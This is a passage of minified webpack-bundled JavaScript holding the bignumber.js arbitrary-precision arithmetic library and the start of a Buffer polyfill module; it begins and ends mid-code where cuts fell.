",l=c+"Number primitive has more than 15 significant digits: ",f=1e14,d=14,h=9007199254740991,p=[1,10,100,1e3,1e4,1e5,1e6,1e7,1e8,1e9,1e10,1e11,1e12,1e13],v=1e7,g=1e9;function y(t){var e=0|t;return t>0||t===e?e:e-1}function m(t){for(var e,n,r=1,i=t.length,o=t[0]+"";r<i;){for(e=t[r++]+"",n=d-e.length;n--;e="0"+e);o+=e}for(i=o.length;48===o.charCodeAt(--i););return o.slice(0,i+1||1)}function b(t,e){var n,r,i=t.c,o=e.c,a=t.s,s=e.s,u=t.e,c=e.e;if(!a||!s)return null;if(n=i&&!i[0],r=o&&!o[0],n||r)return n?r?0:-s:a;if(a!=s)return a;if(n=a<0,r=u==c,!i||!o)return r?0:!i^n?1:-1;if(!r)return u>c^n?1:-1;for(s=(u=i.length)<(c=o.length)?u:c,a=0;a<s;a++)if(i[a]!=o[a])return i[a]>o[a]^n?1:-1;return u==c?0:u>c^n?1:-1}function _(t,e,n,r){if(t<e||t>n||t!==u(t))throw Error(c+(r||"Argument")+("number"==typeof t?t<e||t>n?" out of range: ":" not an integer: ":" not a primitive number: ")+String(t))}function w(t){var e=t.c.length-1;return y(t.e/d)==e&&t.c[e]%2!=0}function O(t,e){return(t.length>1?t.charAt(0)+"."+t.slice(1):t)+(e<0?"e":"e+")+e}function A(t,e,n){var r,i;if(e<0){for(i=n+".";++e;i+=n);t=i+t}else if(++e>(r=t.length)){for(i=n,e-=r;--e;i+=n);t+=i}else e<r&&(t=t.slice(0,e)+"."+t.slice(e));return t}o=function t(e){var n,r,i,o=M.prototype={constructor:M,toString:null,valueOf:null},S=new M(1),x=20,E=4,k=-7,C=21,T=-1e7,P=1e7,j=!1,R=1,B=0,I={prefix:"",groupSize:3,secondaryGroupSize:0,groupSeparator:",",decimalSeparator:".",fractionGroupSize:0,fractionGroupSeparator:"\xa0",suffix:""},N="0123456789abcdefghijklmnopqrstuvwxyz",D=!0;function M(t,e){var n,o,s,c,f,p,v,g,y=this;if(!(y instanceof M))return new M(t,e);if(null==e){if(t&&!0===t._isBigNumber)return y.s=t.s,void(!t.c||t.e>P?y.c=y.e=null:t.e<T?y.c=[y.e=0]:(y.e=t.e,y.c=t.c.slice()));if((p="number"==typeof t)&&0*t==0){if(y.s=1/t<0?(t=-t,-1):1,t===~~t){for(c=0,f=t;f>=10;f/=10,c++);return void(c>P?y.c=y.e=null:(y.e=c,y.c=[t]))}g=String(t)}else{if(!a.test(g=String(t)))return i(y,g,p);y.s=45==g.charCodeAt(0)?(g=g.slice(1),-1):1}(c=g.indexOf("."))>-1&&(g=g.replace(".","")),(f=g.search(/e/i))>0?(c<0&&(c=f),c+=+g.slice(f+1),g=g.substring(0,f)):c<0&&(c=g.length)}else{if(_(e,2,N.length,"Base"),10==e&&D)return z(y=new M(t),x+y.e+1,E);if(g=String(t),p="number"==typeof t){if(0*t!=0)return i(y,g,p,e);if(y.s=1/t<0?(g=g.slice(1),-1):1,M.DEBUG&&g.replace(/^0\.0*|\./,"").length>15)throw Error(l+t)}else y.s=45===g.charCodeAt(0)?(g=g.slice(1),-1):1;for(n=N.slice(0,e),c=f=0,v=g.length;f<v;f++)if(n.indexOf(o=g.charAt(f))<0){if("."==o){if(f>c){c=v;continue}}else if(!s&&(g==g.toUpperCase()&&(g=g.toLowerCase())||g==g.toLowerCase()&&(g=g.toUpperCase()))){s=!0,f=-1,c=0;continue}return i(y,String(t),p,e)}p=!1,(c=(g=r(g,e,10,y.s)).indexOf("."))>-1?g=g.replace(".",""):c=g.length}for(f=0;48===g.charCodeAt(f);f++);for(v=g.length;48===g.charCodeAt(--v););if(g=g.slice(f,++v)){if(v-=f,p&&M.DEBUG&&v>15&&(t>h||t!==u(t)))throw Error(l+y.s*t);if((c=c-f-1)>P)y.c=y.e=null;else if(c<T)y.c=[y.e=0];else{if(y.e=c,y.c=[],f=(c+1)%d,c<0&&(f+=d),f<v){for(f&&y.c.push(+g.slice(0,f)),v-=d;f<v;)y.c.push(+g.slice(f,f+=d));f=d-(g=g.slice(f)).length}else f-=v;for(;f--;g+="0");y.c.push(+g)}}else y.c=[y.e=0]}function L(t,e,n,r){var i,o,a,s,u;if(null==n?n=E:_(n,0,8),!t.c)return t.toString();if(i=t.c[0],a=t.e,null==e)u=m(t.c),u=1==r||2==r&&(a<=k||a>=C)?O(u,a):A(u,a,"0");else if(o=(t=z(new M(t),e,n)).e,s=(u=m(t.c)).length,1==r||2==r&&(e<=o||o<=k)){for(;s<e;u+="0",s++);u=O(u,o)}else if(e-=a,u=A(u,o,"0"),o+1>s){if(--e>0)for(u+=".";e--;u+="0");}else if((e+=o-s)>0)for(o+1==s&&(u+=".");e--;u+="0");return t.s<0&&i?"-"+u:u}function U(t,e){for(var n,r,i=1,o=new M(t[0]);i<t.length;i++)(!(r=new M(t[i])).s||(n=b(o,r))===e||0===n&&o.s===e)&&(o=r);return o}function F(t,e,n){for(var r=1,i=e.length;!e[--i];e.pop());for(i=e[0];i>=10;i/=10,r++);return(n=r+n*d-1)>P?t.c=t.e=null:n<T?t.c=[t.e=0]:(t.e=n,t.c=e),t}function z(t,e,n,r){var i,o,a,c,l,h,v,g=t.c,y=p;if(g){t:{for(i=1,c=g[0];c>=10;c/=10,i++);if((o=e-i)<0)o+=d,a=e,l=g[h=0],v=u(l/y[i-a-1]%10);else if((h=s((o+1)/d))>=g.length){if(!r)break t;for(;g.length<=h;g.push(0));l=v=0,i=1,a=(o%=d)-d+1}else{for(l=c=g[h],i=1;c>=10;c/=10,i++);v=(a=(o%=d)-d+i)<0?0:u(l/y[i-a-1]%10)}if(r=r||e<0||null!=g[h+1]||(a<0?l:l%y[i-a-1]),r=n<4?(v||r)&&(0==n||n==(t.s<0?3:2)):v>5||5==v&&(4==n||r||6==n&&(o>0?a>0?l/y[i-a]:0:g[h-1])%10&1||n==(t.s<0?8:7)),e<1||!g[0])return g.length=0,r?(e-=t.e+1,g[0]=y[(d-e%d)%d],t.e=-e||0):g[0]=t.e=0,t;if(0==o?(g.length=h,c=1,h--):(g.length=h+1,c=y[d-o],g[h]=a>0?u(l/y[i-a]%y[a])*c:0),r)for(;;){if(0==h){for(o=1,a=g[0];a>=10;a/=10,o++);for(a=g[0]+=c,c=1;a>=10;a/=10,c++);o!=c&&(t.e++,g[0]==f&&(g[0]=1));break}if(g[h]+=c,g[h]!=f)break;g[h--]=0,c=1}for(o=g.length;0===g[--o];g.pop());}t.e>P?t.c=t.e=null:t.e<T&&(t.c=[t.e=0])}return t}function Z(t){var e,n=t.e;return null===n?t.toString():(e=m(t.c),e=n<=k||n>=C?O(e,n):A(e,n,"0"),t.s<0?"-"+e:e)}return M.clone=t,M.ROUND_UP=0,M.ROUND_DOWN=1,M.ROUND_CEIL=2,M.ROUND_FLOOR=3,M.ROUND_HALF_UP=4,M.ROUND_HALF_DOWN=5,M.ROUND_HALF_EVEN=6,M.ROUND_HALF_CEIL=7,M.ROUND_HALF_FLOOR=8,M.EUCLID=9,M.config=M.set=function(t){var e,n;if(null!=t){if("object"!=typeof t)throw Error(c+"Object expected: "+t);if(t.hasOwnProperty(e="DECIMAL_PLACES")&&(_(n=t[e],0,g,e),x=n),t.hasOwnProperty(e="ROUNDING_MODE")&&(_(n=t[e],0,8,e),E=n),t.hasOwnProperty(e="EXPONENTIAL_AT")&&((n=t[e])&&n.pop?(_(n[0],-g,0,e),_(n[1],0,g,e),k=n[0],C=n[1]):(_(n,-g,g,e),k=-(C=n<0?-n:n))),t.hasOwnProperty(e="RANGE"))if((n=t[e])&&n.pop)_(n[0],-g,-1,e),_(n[1],1,g,e),T=n[0],P=n[1];else{if(_(n,-g,g,e),!n)throw Error(c+e+" cannot be zero: "+n);T=-(P=n<0?-n:n)}if(t.hasOwnProperty(e="CRYPTO")){if((n=t[e])!==!!n)throw Error(c+e+" not true or false: "+n);if(n){if("undefined"==typeof crypto||!crypto||!crypto.getRandomValues&&!crypto.randomBytes)throw j=!n,Error(c+"crypto unavailable");j=n}else j=n}if(t.hasOwnProperty(e="MODULO_MODE")&&(_(n=t[e],0,9,e),R=n),t.hasOwnProperty(e="POW_PRECISION")&&(_(n=t[e],0,g,e),B=n),t.hasOwnProperty(e="FORMAT")){if("object"!=typeof(n=t[e]))throw Error(c+e+" not an object: "+n);I=n}if(t.hasOwnProperty(e="ALPHABET")){if("string"!=typeof(n=t[e])||/^.?$|[+\-.\s]|(.).*\1/.test(n))throw Error(c+e+" invalid: "+n);D="0123456789"==n.slice(0,10),N=n}}return{DECIMAL_PLACES:x,ROUNDING_MODE:E,EXPONENTIAL_AT:[k,C],RANGE:[T,P],CRYPTO:j,MODULO_MODE:R,POW_PRECISION:B,FORMAT:I,ALPHABET:N}},M.isBigNumber=function(t){if(!t||!0!==t._isBigNumber)return!1;if(!M.DEBUG)return!0;var e,n,r=t.c,i=t.e,o=t.s;t:if("[object Array]"=={}.toString.call(r)){if((1===o||-1===o)&&i>=-g&&i<=g&&i===u(i)){if(0===r[0]){if(0===i&&1===r.length)return!0;break t}if((e=(i+1)%d)<1&&(e+=d),String(r[0]).length==e){for(e=0;e<r.length;e++)if((n=r[e])<0||n>=f||n!==u(n))break t;if(0!==n)return!0}}}else if(null===r&&null===i&&(null===o||1===o||-1===o))return!0;throw Error(c+"Invalid BigNumber: "+t)},M.maximum=M.max=function(){return U(arguments,-1)},M.minimum=M.min=function(){return U(arguments,1)},M.random=function(){var t=9007199254740992,e=Math.random()*t&2097151?function(){return u(Math.random()*t)}:function(){return 8388608*(1073741824*Math.random()|0)+(8388608*Math.random()|0)};return function(t){var n,r,i,o,a,l=0,f=[],h=new M(S);if(null==t?t=x:_(t,0,g),o=s(t/d),j)if(crypto.getRandomValues){for(n=crypto.getRandomValues(new Uint32Array(o*=2));l<o;)(a=131072*n[l]+(n[l+1]>>>11))>=9e15?(r=crypto.getRandomValues(new Uint32Array(2)),n[l]=r[0],n[l+1]=r[1]):(f.push(a%1e14),l+=2);l=o/2}else{if(!crypto.randomBytes)throw j=!1,Error(c+"crypto unavailable");for(n=crypto.randomBytes(o*=7);l<o;)(a=281474976710656*(31&n[l])+1099511627776*n[l+1]+4294967296*n[l+2]+16777216*n[l+3]+(n[l+4]<<16)+(n[l+5]<<8)+n[l+6])>=9e15?crypto.randomBytes(7).copy(n,l):(f.push(a%1e14),l+=7);l=o/7}if(!j)for(;l<o;)(a=e())<9e15&&(f[l++]=a%1e14);for(o=f[--l],t%=d,o&&t&&(a=p[d-t],f[l]=u(o/a)*a);0===f[l];f.pop(),l--);if(l<0)f=[i=0];else{for(i=-1;0===f[0];f.splice(0,1),i-=d);for(l=1,a=f[0];a>=10;a/=10,l++);l<d&&(i-=d-l)}return h.e=i,h.c=f,h}}(),M.sum=function(){for(var t=1,e=arguments,n=new M(e[0]);t<e.length;)n=n.plus(e[t++]);return n},r=function(){var t="0123456789";function e(t,e,n,r){for(var i,o,a=[0],s=0,u=t.length;s<u;){for(o=a.length;o--;a[o]*=e);for(a[0]+=r.indexOf(t.charAt(s++)),i=0;i<a.length;i++)a[i]>n-1&&(null==a[i+1]&&(a[i+1]=0),a[i+1]+=a[i]/n|0,a[i]%=n)}return a.reverse()}return function(r,i,o,a,s){var u,c,l,f,d,h,p,v,g=r.indexOf("."),y=x,b=E;for(g>=0&&(f=B,B=0,r=r.replace(".",""),h=(v=new M(i)).pow(r.length-g),B=f,v.c=e(A(m(h.c),h.e,"0"),10,o,t),v.e=v.c.length),l=f=(p=e(r,i,o,s?(u=N,t):(u=t,N))).length;0==p[--f];p.pop());if(!p[0])return u.charAt(0);if(g<0?--l:(h.c=p,h.e=l,h.s=a,p=(h=n(h,v,y,b,o)).c,d=h.r,l=h.e),g=p[c=l+y+1],f=o/2,d=d||c<0||null!=p[c+1],d=b<4?(null!=g||d)&&(0==b||b==(h.s<0?3:2)):g>f||g==f&&(4==b||d||6==b&&1&p[c-1]||b==(h.s<0?8:7)),c<1||!p[0])r=d?A(u.charAt(1),-y,u.charAt(0)):u.charAt(0);else{if(p.length=c,d)for(--o;++p[--c]>o;)p[c]=0,c||(++l,p=[1].concat(p));for(f=p.length;!p[--f];);for(g=0,r="";g<=f;r+=u.charAt(p[g++]));r=A(r,l,u.charAt(0))}return r}}(),n=function(){function t(t,e,n){var r,i,o,a,s=0,u=t.length,c=e%v,l=e/v|0;for(t=t.slice();u--;)s=((i=c*(o=t[u]%v)+(r=l*o+(a=t[u]/v|0)*c)%v*v+s)/n|0)+(r/v|0)+l*a,t[u]=i%n;return s&&(t=[s].concat(t)),t}function e(t,e,n,r){var i,o;if(n!=r)o=n>r?1:-1;else for(i=o=0;i<n;i++)if(t[i]!=e[i]){o=t[i]>e[i]?1:-1;break}return o}function n(t,e,n,r){for(var i=0;n--;)t[n]-=i,i=t[n]<e[n]?1:0,t[n]=i*r+t[n]-e[n];for(;!t[0]&&t.length>1;t.splice(0,1));}return function(r,i,o,a,s){var c,l,h,p,v,g,m,b,_,w,O,A,S,x,E,k,C,T=r.s==i.s?1:-1,P=r.c,j=i.c;if(!P||!P[0]||!j||!j[0])return new M(r.s&&i.s&&(P?!j||P[0]!=j[0]:j)?P&&0==P[0]||!j?0*T:T/0:NaN);for(_=(b=new M(T)).c=[],T=o+(l=r.e-i.e)+1,s||(s=f,l=y(r.e/d)-y(i.e/d),T=T/d|0),h=0;j[h]==(P[h]||0);h++);if(j[h]>(P[h]||0)&&l--,T<0)_.push(1),p=!0;else{for(x=P.length,k=j.length,h=0,T+=2,(v=u(s/(j[0]+1)))>1&&(j=t(j,v,s),P=t(P,v,s),k=j.length,x=P.length),S=k,O=(w=P.slice(0,k)).length;O<k;w[O++]=0);C=j.slice(),C=[0].concat(C),E=j[0],j[1]>=s/2&&E++;do{if(v=0,(c=e(j,w,k,O))<0){if(A=w[0],k!=O&&(A=A*s+(w[1]||0)),(v=u(A/E))>1)for(v>=s&&(v=s-1),m=(g=t(j,v,s)).length,O=w.length;1==e(g,w,m,O);)v--,n(g,k<m?C:j,m,s),m=g.length,c=1;else 0==v&&(c=v=1),m=(g=j.slice()).length;if(m<O&&(g=[0].concat(g)),n(w,g,O,s),O=w.length,-1==c)for(;e(j,w,k,O)<1;)v++,n(w,k<O?C:j,O,s),O=w.length}else 0===c&&(v++,w=[0]);_[h++]=v,w[0]?w[O++]=P[S]||0:(w=[P[S]],O=1)}while((S++<x||null!=w[0])&&T--);p=null!=w[0],_[0]||_.splice(0,1)}if(s==f){for(h=1,T=_[0];T>=10;T/=10,h++);z(b,o+(b.e=h+l*d-1)+1,a,p)}else b.e=l,b.r=+p;return b}}(),i=function(){var t=/^(-?)0([xbo])(?=\w[\w.]*$)/i,e=/^([^.]+)\.$/,n=/^\.([^.]+)$/,r=/^-?(Infinity|NaN)$/,i=/^\s*\+(?=[\w.])|^\s+|\s+$/g;return function(o,a,s,u){var l,f=s?a:a.replace(i,"");if(r.test(f))o.s=isNaN(f)?null:f<0?-1:1;else{if(!s&&(f=f.replace(t,(function(t,e,n){return l="x"==(n=n.toLowerCase())?16:"b"==n?2:8,u&&u!=l?t:e})),u&&(l=u,f=f.replace(e,"$1").replace(n,"0.$1")),a!=f))return new M(f,l);if(M.DEBUG)throw Error(c+"Not a"+(u?" base "+u:"")+" number: "+a);o.s=null}o.c=o.e=null}}(),o.absoluteValue=o.abs=function(){var t=new M(this);return t.s<0&&(t.s=1),t},o.comparedTo=function(t,e){return b(this,new M(t,e))},o.decimalPlaces=o.dp=function(t,e){var n,r,i,o=this;if(null!=t)return _(t,0,g),null==e?e=E:_(e,0,8),z(new M(o),t+o.e+1,e);if(!(n=o.c))return null;if(r=((i=n.length-1)-y(this.e/d))*d,i=n[i])for(;i%10==0;i/=10,r--);return r<0&&(r=0),r},o.dividedBy=o.div=function(t,e){return n(this,new M(t,e),x,E)},o.dividedToIntegerBy=o.idiv=function(t,e){return n(this,new M(t,e),0,1)},o.exponentiatedBy=o.pow=function(t,e){var n,r,i,o,a,l,f,h,p=this;if((t=new M(t)).c&&!t.isInteger())throw Error(c+"Exponent not an integer: "+Z(t));if(null!=e&&(e=new M(e)),a=t.e>14,!p.c||!p.c[0]||1==p.c[0]&&!p.e&&1==p.c.length||!t.c||!t.c[0])return h=new M(Math.pow(+Z(p),a?t.s*(2-w(t)):+Z(t))),e?h.mod(e):h;if(l=t.s<0,e){if(e.c?!e.c[0]:!e.s)return new M(NaN);(r=!l&&p.isInteger()&&e.isInteger())&&(p=p.mod(e))}else{if(t.e>9&&(p.e>0||p.e<-1||(0==p.e?p.c[0]>1||a&&p.c[1]>=24e7:p.c[0]<8e13||a&&p.c[0]<=9999975e7)))return o=p.s<0&&w(t)?-0:0,p.e>-1&&(o=1/o),new M(l?1/o:o);B&&(o=s(B/d+2))}for(a?(n=new M(.5),l&&(t.s=1),f=w(t)):f=(i=Math.abs(+Z(t)))%2,h=new M(S);;){if(f){if(!(h=h.times(p)).c)break;o?h.c.length>o&&(h.c.length=o):r&&(h=h.mod(e))}if(i){if(0===(i=u(i/2)))break;f=i%2}else if(z(t=t.times(n),t.e+1,1),t.e>14)f=w(t);else{if(0===(i=+Z(t)))break;f=i%2}p=p.times(p),o?p.c&&p.c.length>o&&(p.c.length=o):r&&(p=p.mod(e))}return r?h:(l&&(h=S.div(h)),e?h.mod(e):o?z(h,B,E,undefined):h)},o.integerValue=function(t){var e=new M(this);return null==t?t=E:_(t,0,8),z(e,e.e+1,t)},o.isEqualTo=o.eq=function(t,e){return 0===b(this,new M(t,e))},o.isFinite=function(){return!!this.c},o.isGreaterThan=o.gt=function(t,e){return b(this,new M(t,e))>0},o.isGreaterThanOrEqualTo=o.gte=function(t,e){return 1===(e=b(this,new M(t,e)))||0===e},o.isInteger=function(){return!!this.c&&y(this.e/d)>this.c.length-2},o.isLessThan=o.lt=function(t,e){return b(this,new M(t,e))<0},o.isLessThanOrEqualTo=o.lte=function(t,e){return-1===(e=b(this,new M(t,e)))||0===e},o.isNaN=function(){return!this.s},o.isNegative=function(){return this.s<0},o.isPositive=function(){return this.s>0},o.isZero=function(){return!!this.c&&0==this.c[0]},o.minus=function(t,e){var n,r,i,o,a=this,s=a.s;if(e=(t=new M(t,e)).s,!s||!e)return new M(NaN);if(s!=e)return t.s=-e,a.plus(t);var u=a.e/d,c=t.e/d,l=a.c,h=t.c;if(!u||!c){if(!l||!h)return l?(t.s=-e,t):new M(h?a:NaN);if(!l[0]||!h[0])return h[0]?(t.s=-e,t):new M(l[0]?a:3==E?-0:0)}if(u=y(u),c=y(c),l=l.slice(),s=u-c){for((o=s<0)?(s=-s,i=l):(c=u,i=h),i.reverse(),e=s;e--;i.push(0));i.reverse()}else for(r=(o=(s=l.length)<(e=h.length))?s:e,s=e=0;e<r;e++)if(l[e]!=h[e]){o=l[e]<h[e];break}if(o&&(i=l,l=h,h=i,t.s=-t.s),(e=(r=h.length)-(n=l.length))>0)for(;e--;l[n++]=0);for(e=f-1;r>s;){if(l[--r]<h[r]){for(n=r;n&&!l[--n];l[n]=e);--l[n],l[r]+=f}l[r]-=h[r]}for(;0==l[0];l.splice(0,1),--c);return l[0]?F(t,l,c):(t.s=3==E?-1:1,t.c=[t.e=0],t)},o.modulo=o.mod=function(t,e){var r,i,o=this;return t=new M(t,e),!o.c||!t.s||t.c&&!t.c[0]?new M(NaN):!t.c||o.c&&!o.c[0]?new M(o):(9==R?(i=t.s,t.s=1,r=n(o,t,0,3),t.s=i,r.s*=i):r=n(o,t,0,R),(t=o.minus(r.times(t))).c[0]||1!=R||(t.s=o.s),t)},o.multipliedBy=o.times=function(t,e){var n,r,i,o,a,s,u,c,l,h,p,g,m,b,_,w=this,O=w.c,A=(t=new M(t,e)).c;if(!O||!A||!O[0]||!A[0])return!w.s||!t.s||O&&!O[0]&&!A||A&&!A[0]&&!O?t.c=t.e=t.s=null:(t.s*=w.s,O&&A?(t.c=[0],t.e=0):t.c=t.e=null),t;for(r=y(w.e/d)+y(t.e/d),t.s*=w.s,(u=O.length)<(h=A.length)&&(m=O,O=A,A=m,i=u,u=h,h=i),i=u+h,m=[];i--;m.push(0));for(b=f,_=v,i=h;--i>=0;){for(n=0,p=A[i]%_,g=A[i]/_|0,o=i+(a=u);o>i;)n=((c=p*(c=O[--a]%_)+(s=g*c+(l=O[a]/_|0)*p)%_*_+m[o]+n)/b|0)+(s/_|0)+g*l,m[o--]=c%b;m[o]=n}return n?++r:m.splice(0,1),F(t,m,r)},o.negated=function(){var t=new M(this);return t.s=-t.s||null,t},o.plus=function(t,e){var n,r=this,i=r.s;if(e=(t=new M(t,e)).s,!i||!e)return new M(NaN);if(i!=e)return t.s=-e,r.minus(t);var o=r.e/d,a=t.e/d,s=r.c,u=t.c;if(!o||!a){if(!s||!u)return new M(i/0);if(!s[0]||!u[0])return u[0]?t:new M(s[0]?r:0*i)}if(o=y(o),a=y(a),s=s.slice(),i=o-a){for(i>0?(a=o,n=u):(i=-i,n=s),n.reverse();i--;n.push(0));n.reverse()}for((i=s.length)-(e=u.length)<0&&(n=u,u=s,s=n,e=i),i=0;e;)i=(s[--e]=s[e]+u[e]+i)/f|0,s[e]=f===s[e]?0:s[e]%f;return i&&(s=[i].concat(s),++a),F(t,s,a)},o.precision=o.sd=function(t,e){var n,r,i,o=this;if(null!=t&&t!==!!t)return _(t,1,g),null==e?e=E:_(e,0,8),z(new M(o),t,e);if(!(n=o.c))return null;if(r=(i=n.length-1)*d+1,i=n[i]){for(;i%10==0;i/=10,r--);for(i=n[0];i>=10;i/=10,r++);}return t&&o.e+1>r&&(r=o.e+1),r},o.shiftedBy=function(t){return _(t,-9007199254740991,h),this.times("1e"+t)},o.squareRoot=o.sqrt=function(){var t,e,r,i,o,a=this,s=a.c,u=a.s,c=a.e,l=x+4,f=new M("0.5");if(1!==u||!s||!s[0])return new M(!u||u<0&&(!s||s[0])?NaN:s?a:1/0);if(0==(u=Math.sqrt(+Z(a)))||u==1/0?(((e=m(s)).length+c)%2==0&&(e+="0"),u=Math.sqrt(+e),c=y((c+1)/2)-(c<0||c%2),r=new M(e=u==1/0?"5e"+c:(e=u.toExponential()).slice(0,e.indexOf("e")+1)+c)):r=new M(u+""),r.c[0])for((u=(c=r.e)+l)<3&&(u=0);;)if(o=r,r=f.times(o.plus(n(a,o,l,1))),m(o.c).slice(0,u)===(e=m(r.c)).slice(0,u)){if(r.e<c&&--u,"9999"!=(e=e.slice(u-3,u+1))&&(i||"4999"!=e)){+e&&(+e.slice(1)||"5"!=e.charAt(0))||(z(r,r.e+x+2,1),t=!r.times(r).eq(a));break}if(!i&&(z(o,o.e+x+2,0),o.times(o).eq(a))){r=o;break}l+=4,u+=4,i=1}return z(r,r.e+x+1,E,t)},o.toExponential=function(t,e){return null!=t&&(_(t,0,g),t++),L(this,t,e,1)},o.toFixed=function(t,e){return null!=t&&(_(t,0,g),t=t+this.e+1),L(this,t,e)},o.toFormat=function(t,e,n){var r,i=this;if(null==n)null!=t&&e&&"object"==typeof e?(n=e,e=null):t&&"object"==typeof t?(n=t,t=e=null):n=I;else if("object"!=typeof n)throw Error(c+"Argument not an object: "+n);if(r=i.toFixed(t,e),i.c){var o,a=r.split("."),s=+n.groupSize,u=+n.secondaryGroupSize,l=n.groupSeparator||"",f=a[0],d=a[1],h=i.s<0,p=h?f.slice(1):f,v=p.length;if(u&&(o=s,s=u,u=o,v-=o),s>0&&v>0){for(o=v%s||s,f=p.substr(0,o);o<v;o+=s)f+=l+p.substr(o,s);u>0&&(f+=l+p.slice(o)),h&&(f="-"+f)}r=d?f+(n.decimalSeparator||"")+((u=+n.fractionGroupSize)?d.replace(new RegExp("\\d{"+u+"}\\B","g"),"$&"+(n.fractionGroupSeparator||"")):d):f}return(n.prefix||"")+r+(n.suffix||"")},o.toFraction=function(t){var e,r,i,o,a,s,u,l,f,h,v,g,y=this,b=y.c;if(null!=t&&(!(u=new M(t)).isInteger()&&(u.c||1!==u.s)||u.lt(S)))throw Error(c+"Argument "+(u.isInteger()?"out of range: ":"not an integer: ")+Z(u));if(!b)return new M(y);for(e=new M(S),f=r=new M(S),i=l=new M(S),g=m(b),a=e.e=g.length-y.e-1,e.c[0]=p[(s=a%d)<0?d+s:s],t=!t||u.comparedTo(e)>0?a>0?e:f:u,s=P,P=1/0,u=new M(g),l.c[0]=0;h=n(u,e,0,1),1!=(o=r.plus(h.times(i))).comparedTo(t);)r=i,i=o,f=l.plus(h.times(o=f)),l=o,e=u.minus(h.times(o=e)),u=o;return o=n(t.minus(r),i,0,1),l=l.plus(o.times(f)),r=r.plus(o.times(i)),l.s=f.s=y.s,v=n(f,i,a*=2,E).minus(y).abs().comparedTo(n(l,r,a,E).minus(y).abs())<1?[f,i]:[l,r],P=s,v},o.toNumber=function(){return+Z(this)},o.toPrecision=function(t,e){return null!=t&&_(t,1,g),L(this,t,e,2)},o.toString=function(t){var e,n=this,i=n.s,o=n.e;return null===o?i?(e="Infinity",i<0&&(e="-"+e)):e="NaN":(null==t?e=o<=k||o>=C?O(m(n.c),o):A(m(n.c),o,"0"):10===t&&D?e=A(m((n=z(new M(n),x+o+1,E)).c),n.e,"0"):(_(t,2,N.length,"Base"),e=r(A(m(n.c),o,"0"),10,t,i,!0)),i<0&&n.c[0]&&(e="-"+e)),e},o.valueOf=o.toJSON=function(){return Z(this)},o._isBigNumber=!0,null!=e&&M.set(e),M}(),o.default=o.BigNumber=o,void 0===(r=function(){return o}.call(e,n,e,t))||(t.exports=r)}()},48764:function(t,e,n){"use strict";var r=n(79742),i=n(80645),o=n(5826);function a(){return u.TYPED_ARRAY_SUPPORT?2147483647:1073741823}function s(t,e){if(a()<e)throw new RangeError("Invalid typed array length");return u.TYPED_ARRAY_SUPPORT?(t=new Uint8Array(e)).__proto__=u.prototype:(null===t&&(t=new u(e)),t.length=e),t}function u(t,e,n){if(!u.TYPED_ARRAY_SUPPORT&&!(this instanceof u))return new u(t,e,n);if("number"===typeof t){if("string"===typeof e)throw new Error("If encoding is specified then the first argument must be a string");return f(this,t)}return c(this,t,e,n)}function c(t,e,n,r){if("number"===typeof e)throw new TypeError('"value" argument must not be a number');return"undefined"!==typeof ArrayBuffer&&e instanceof ArrayBuffer?function(t,e,n,r){if(e.byteLength,n<0||e.byteLength<n)throw new RangeError("'offset' is out of bounds");if(e.byteLength<n+(r||0))throw new RangeError("'length' is out of bounds");e=void 0===n&&void 0===r?new Uint8Array(e):void 0===r?new Uint8Array(e,n):new Uint8Array(e,n,r);u.TYPED_ARRAY_SUPPORT?(t=e).__proto__=u.prototype:t=d(t,e);return t}(t,e,n,r):"string"===typeof e?function(t,e,n){"string"===typeof n&&""!==n||(n="utf8");if(!u.isEncoding(n))throw new TypeError('"encoding" must be a valid string encoding');var r=0|p(e,n),i=(t=s(t,r)).write(e,n);i!==r&&(t=t.slice(0,i));return t}(t,e,n):function(t,e){if(u.isBuffer(e)){var n=0|h(e.length);return 0===(t=s(t,n)).length||e.copy(t,0,0,n),t}if(e){if("undefined"!==typeof ArrayBuffer&&e.buffer instanceof ArrayBuffer||"length"in e)return"number"!==typeof e.length||(r=e.length)!==r?s(t,0):d(t,e);if("Buffer"===e.type&&o(e.data))return d(t,e.data)}var r;throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")}(t,e)}function l(t){if("number"!==typeof t)throw new TypeError('"size" argument must be a number');if(t<0)throw new RangeError('"size" argument must not be negative')}function f(t,e){if(l(e),t=s(t,e<0?0:0|h(e)),!u.TYPED_ARRAY_SUPPORT)for(var n=0;n<e;++n)t[n]=0;return t}function d(t,e){var n=e.length<0?0:0|h(e.length);t=s(t,n);for(var r=0;r<n;r+=1)t[r]=255&e[r];return t}function h(t){if(t>=a())throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+a().toString(16)+" bytes");return 0|t}function p(t,e){if(u.isBuffer(t))return t.length;if("undefined"!==typeof ArrayBuffer&&"function"===typeof ArrayBuffer.isView&&(ArrayBuffer.isView(t)||t instanceof ArrayBuffer))return t.byteLength;"string"!==typeof t&&(t=""+t);var n=t.length;if(0===n)return 0;for(var r=!1;;)switch(e){case"ascii":case"latin1":case"binary":return n;case"utf8":case"utf-8":case void 0:return z(t).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*n;case"hex":return n>>>1;case"base64":return Z(t).length;default:if(r)return z(t).length;e=(""+e).toLowerCase(),r=!0}}function v(t,e,n){var r=!1;if((void 0===e||e<0)&&(e=0),e>this.length)return"";if((void 0===n||n>this.length)&&(n=this.length),n<=0)return"";if((n>>>=0)<=(e>>>=0))return"";for(t||(t="utf8");;)switch(t){case"hex":return P(this,e,n);case"utf8":case"utf-8":return E(this,e,n);case"ascii":return C(this,e,n);case"latin1":case"binary":return T(this,e,n);case"base64":return x(this,e,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return j(this,e,n);default:if(r)throw new TypeError("Unknown encoding: "+t);t=(t+"").toLowerCase(),r=!0}}function g(t,e,n){var r=t[e];t[e]=t[n],t[n]=r}function y(t,e,n,r,i){if(0===t.length)return-1;if("string"===typeof n?(r=n,n=0):n>2147483647?n=2147483647:n<-2147483648&&(n=-2147483648),n=+n,isNaN(n)&&(n=i?0:t.length-1),n<0&&(n=t.length+n),n>=t.length){if(i)return-1;n=t.length-1}else if(n<0){if(!i)return-1;n=0}if("string"===typeof e&&(e=u.from(e,r)),u.isBuffer(e))return 0===e.length?-1:m(t,e,n,r,i);if("number"===typeof e)return e&=255,u.TYPED_ARRAY_SUPPORT&&"function"===typeof Uint8Array.prototype.indexOf?i?Uint8Array.prototype.indexOf.call(t,e,n):Uint8Array.prototype.lastIndexOf.call(t,e,n):m(t,[e],n,r,i);throw new TypeError("val must be string, number or Buffer")}function 